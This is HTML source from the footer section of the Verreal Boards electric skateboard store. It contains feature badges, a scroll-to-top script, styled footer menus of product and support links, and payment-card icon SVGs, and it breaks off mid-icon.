                <svg class="ai-icon-text-icon-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
                  <path stroke-linecap="round" stroke-linejoin="round" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" />
                </svg>
              
            </div>
            <div class="ai-icon-text-content-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
              
                <h3 class="ai-icon-text-title-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">100% Satisfaction</h3>
              
              
            </div>
          </div>
        
      
        

        
          <div class="ai-icon-text-item-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
            <div class="ai-icon-text-icon-wrapper-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
              
                <svg class="ai-icon-text-icon-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
                  <path stroke-linecap="round" stroke-linejoin="round" d="M9 12l2 2 4-4M7.835 4.697a3.42 3.42 0 001.946-.806 3.42 3.42 0 014.438 0 3.42 3.42 0 001.946.806 3.42 3.42 0 013.138 3.138 3.42 3.42 0 00.806 1.946 3.42 3.42 0 010 4.438 3.42 3.42 0 00-.806 1.946 3.42 3.42 0 01-3.138 3.138 3.42 3.42 0 00-1.946.806 3.42 3.42 0 01-4.438 0 3.42 3.42 0 00-1.946-.806 3.42 3.42 0 01-3.138-3.138 3.42 3.42 0 00-.806-1.946 3.42 3.42 0 010-4.438 3.42 3.42 0 00.806-1.946 3.42 3.42 0 013.138-3.138z" />
                </svg>
              
            </div>
            <div class="ai-icon-text-content-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
              
                <h3 class="ai-icon-text-title-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">180 Days Warranty</h3>
              
              
            </div>
          </div>
        
      
        

        
          <div class="ai-icon-text-item-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
            <div class="ai-icon-text-icon-wrapper-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
              
                <svg class="ai-icon-text-icon-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
                  <path stroke-linecap="round" stroke-linejoin="round" d="M18.364 5.636l-3.536 3.536m0 5.656l3.536 3.536M9.172 9.172L5.636 5.636m3.536 9.192l-3.536 3.536M21 12a9 9 0 11-18 0 9 9 0 0118 0zm-5 0a4 4 0 11-8 0 4 4 0 018 0z" />
                </svg>
              
            </div>
            <div class="ai-icon-text-content-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">
              
                <h3 class="ai-icon-text-title-adme4z05hnxnjwi9dqaigenblock1f74ef2tp7ilx">24/7 support</h3>
              
              
            </div>
          </div>
        
      
        

        
      
    </div>
  </div>
</div>




</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18992510042265__1769171705314a43c5" class="shopify-section shopify-section-group-footer-group">


<style data-shopify>
  .ai-footer-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
    display: block;
    background-color: #6a1b9a;
    color: #ffffff;
    width: 100%;
  }

  .ai-footer-container-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
    max-width: 1400px;
    margin: 0 auto;
    padding: 60px 20px 60px;
  }

  .ai-footer-grid-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
    display: grid;
    grid-template-columns: 1.2fr 1fr 1fr 1fr;
    gap: 40px;
    align-items: start;
  }

  .ai-footer-column-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
    display: flex;
    flex-direction: column;
  }

  .ai-footer-column-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy:first-child {
    margin-top: -30px;
  }

  .ai-footer-logo-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
    width: 150px;
    height: auto;
    margin: 0 0 10px 0;
    display: block;
  }

  .ai-footer-description-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
    font-size: 14px;
    line-height: 1.6;
    color: #e0e0e0;
    margin: 0;
  }

  .ai-footer-menu-title-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 16px 0;
    padding: 0;
    color: #ffffff;
    line-height: 1.2;
  }

  .ai-footer-menu-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: column;
    gap: 10px;
  }

  .ai-footer-menu-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy a {
    color: #e0e0e0;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s ease;
    display: inline-block;
    line-height: 1.6;
  }

  .ai-footer-menu-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy a:hover {
    color: #ffffff;
    text-decoration: underline;
  }

  .ai-footer-bottom-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    display: flex;
    justify-content: space-between;
    align-items: center;
  }

  .ai-footer-copyright-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
    font-size: 13px;
    color: #b0b0b0;
    margin: 0;
  }

  .ai-footer-payment-icons-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
    display: flex;
    align-items: center;
    gap: 12px;
  }

  .ai-footer-payment-icons-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy svg {
    width: 36px;
    height: auto;
    opacity: 0.8;
    transition: opacity 0.3s ease;
  }

  .ai-footer-payment-icons-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy svg:hover {
    opacity: 1;
  }

  @media screen and (max-width: 989px) {
    .ai-footer-grid-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
      grid-template-columns: 1fr 1fr;
      gap: 30px;
    }

    .ai-footer-column-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy:first-child {
      margin-top: 0;
    }
  }

  @media screen and (max-width: 749px) {
    .ai-footer-container-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
      padding: 42.0px 16px 42.0px;
    }

    .ai-footer-grid-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
      grid-template-columns: 1fr;
      gap: 32px;
      text-align: center;
    }

    .ai-footer-column-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy:first-child {
      margin-top: 0;
    }

    .ai-footer-logo-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
      margin-left: auto;
      margin-right: auto;
    }

    .ai-footer-menu-title-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
      text-align: center;
    }

    .ai-footer-menu-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
      align-items: center;
    }

    .ai-footer-bottom-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
      flex-direction: column;
      gap: 20px;
      text-align: center;
    }

    .ai-footer-payment-icons-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy {
      justify-content: center;
    }
  }
</style>

<footer-block-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy class="ai-footer-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy" >
  <div class="ai-footer-container-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
    <div class="ai-footer-grid-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
      <div class="ai-footer-column-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
        
          <img
            src="//verrealboards.com/cdn/shop/files/logo_8483a1e0-a6e3-4884-bcc1-94a9ee9a657f.png?v=1748347116&width=300"
            alt="Verreal Boards"
            class="ai-footer-logo-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy"
            width="150"
            height="auto"
            loading="lazy"
          >
        
        
        
          <p class="ai-footer-description-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">Verreal Electric Skateboards
High-performance boards built for riders who demand range, power, and reliability.
Designed by real riders. Tested in real conditions.</p>
        
      </div>

      <div class="ai-footer-column-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
        <h3 class="ai-footer-menu-title-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">Products</h3>
        
          <ul class="ai-footer-menu-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
            
              <li>
                <a href="/products/verreal-rs-electric-skateboard">Verreal RS</a>
              </li>
            
              <li>
                <a href="/products/verreal-rs-pro-electric-skateboards-longboards">Verreal RS Pro</a>
              </li>
            
              <li>
                <a href="/products/verreal-rs-neo-electric-skateboard">Verreal RS Neo</a>
              </li>
            
              <li>
                <a href="/products/verreal-rs-pro-max-electric-skateboard-longboard">Verreal RS Pro Max</a>
              </li>
            
              <li>
                <a href="/products/verreal-rs-ultra-electric-skateboards-longboards">Verreal RS Ultra</a>
              </li>
            
              <li>
                <a href="/products/verreal-mini-electric-skateboard">Verreal Mini</a>
              </li>
            
              <li>
                <a href="/collections/accessories">Accessories & Parts</a>
              </li>
            
          </ul>
        
      </div>

      <div class="ai-footer-column-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
        <h3 class="ai-footer-menu-title-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">Support</h3>
        
          <ul class="ai-footer-menu-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
            
              <li>
                <a href="/pages/get-support">Get Support</a>
              </li>
            
              <li>
                <a href="/pages/track-order">Track Order</a>
              </li>
            
              <li>
                <a href="/pages/shipping-information">Shipping Information</a>
              </li>
            
              <li>
                <a href="/pages/return-policy">Warranty, Refund & Returns</a>
              </li>
            
              <li>
                <a href="/pages/faq">FAQ</a>
              </li>
            
              <li>
                <a href="/blogs/news/electric-skateboard-battery-health">Battery & Charging Guide</a>
              </li>
            
              <li>
                <a href="/pages/electric-skateboard-belt-length-calculator-htd-5m-15mm">Belt Length Calculator</a>
              </li>
            
          </ul>
        
      </div>

      <div class="ai-footer-column-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
        <h3 class="ai-footer-menu-title-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">Company</h3>
        
          <ul class="ai-footer-menu-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
            
              <li>
                <a href="/pages/pages-about-verreal">About Verreal</a>
              </li>
            
              <li>
                <a href="/pages/why-choose-verreal-electric-skateboards">Why Choose Verreal</a>
              </li>
            
              <li>
                <a href="/blogs/news/our-waterproofing-technologies-engineering-for-confidence">Our Technology</a>
              </li>
            
              <li>
                <a href="/blogs/news">Blog / Riding Guides</a>
              </li>
            
              <li>
                <a href="/pages/collab">Affiliate Program</a>
              </li>
            
              <li>
                <a href="/pages/disclaimer">Disclaimer</a>
              </li>
            
          </ul>
        
      </div>
    </div>

    <div class="ai-footer-bottom-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
      <p class="ai-footer-copyright-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
        
          © 2026 Verreal Boards. All Rights Reserved.
        
      </p>

      
        <div class="ai-footer-payment-icons-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy">
          
            
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

            
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            
              <svg xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
            
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            
              <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 